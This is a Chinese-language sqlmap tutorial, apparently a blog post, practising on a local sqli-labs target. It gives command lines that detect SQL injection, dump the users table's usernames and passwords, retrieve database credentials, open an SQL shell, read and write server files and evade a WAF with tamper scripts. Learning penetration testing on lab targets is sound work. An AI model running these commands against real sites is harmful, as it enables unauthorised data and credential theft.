0x01SQLMap入门



1、判断是否有注入

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1"

存在注入

当注入后面的参数大于2个时,需要添加双引号

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1&name=tom"

2、判断文本中的http请求是否存在注入点

sqlmap -r /root/1.txt



3、查询当前用户下的所有数据库

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1" --dbs



4、获取数据库中的表名

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1" -D security --tables

5、获取字段名

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1" -D security -T users --columns





6、获取数据

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1" -D security -T users -C username,password --dump



7、获取所有用户

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1" --users



8、获取用户密码

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1" --passwords



9、获取当前网站数据库名

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1" --current-db



10、获取当前网站数据库的用户名称

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1" --current-user

0x02 参数



1、--is-dba 当前用户是否为管理员权限

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1" --is-dba



2、--roles 列出数据库管理员角色

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1" --roles

3、--referer 伪造http的referer(level3及以上)



4、--sql-shell 运行自定义的sql语句

sqlmap -u "http://192.168.227.1/sqli-labs-master/Less-1/?id=1" --sql-shell

5、--file-read 从数据库服务器重读取文件

6、--file-write --file-dest 上传文件到数据库服务器中

0x03 sqlmap自带绕过脚本tamper

可以使用--tamper参数绕过waf